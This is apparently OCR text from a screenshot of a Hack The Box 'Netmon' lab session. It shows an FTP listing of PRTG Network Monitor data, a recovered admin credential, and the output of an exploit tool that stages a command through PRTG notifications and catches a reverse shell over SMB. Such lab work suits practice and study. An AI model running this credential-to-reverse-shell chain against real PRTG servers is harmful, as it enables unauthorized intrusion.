 File Machine View Input Devices Help
Applications Places Terminator Aug 20 07:51
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode 94x22
ftp> ls -la
229 Entering Extended Passive Mode (|||49945|)
150 Opening ASCII mode data connection.
08-20-23  07:30AM       <DIR>          Configuration Auto-Backups
08-20-23  07:30AM       <DIR>          Log Database
02-03-19  12:18AM       <DIR>          Logs (Debug)
02-03-19  12:18AM       <DIR>          Logs (Sensors)
02-03-19  12:18AM       <DIR>          Logs (System)
08-20-23  07:30AM       <DIR>          Logs (Web Server)
08-20-23  07:30AM       <DIR>          Monitoring Database
02-25-19  10:54PM              1189697 PRTG Configuration.dat
02-25-19  10:54PM              1189697 PRTG Configuration.old
07-14-18  03:13AM              1153755 PRTG Configuration.old.bak
08-20-23  07:30AM              1632059 PRTG Graph Data Cache.dat
02-25-19  11:00PM       <DIR>          Report PDFs
02-03-19  12:18AM       <DIR>          System Information Database
02-03-19  12:40AM       <DIR>          Ticket Database
02-03-19  12:18AM       <DIR>          ToDo Database
226 Transfer complete.
ftp> pwd
Remote directory: /ProgramData/Paessler/PRTG Network Monitor
ftp>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x18
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSP
EC)
RX packets 210232  bytes 23802242 (22.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 372867  bytes 22566461 (21.5 MiB)
TX errors 0  dropped 17965 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode]
└─$ cd Netmon
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ cat user_pass.txt
prtgadmin:PrTg@dmin2019
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 173x20
[*] Hosting payload at [\\10.10.14.11\DKUBKVVW]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2021]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2021] staged for execution
[*] Attempting to kill the impacket thread
[-] Impacket will maintain its own thread for active connections, so you may find it's still listening on <LHOST>:445!
[-] ps aux | grep <script name> and kill -9 <pid> if it is still running :)
[-] The connection will eventually time out.
[+] Listening on [10.10.14.11:445 for the reverse shell!]
retrying local 0.0.0.0:445 : Address already in use
[*] Incoming connection (10.10.10.152,50206)
[*] AUTHENTICATE_MESSAGE (\,NETMON)
[*] User NETMON\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
retrying local 0.0.0.0:445 : Address already in use
retrying local 0.0.0.0:445 : Address already in use
retrying local 0.0.0.0:445 : Address already in use
Right Ctrl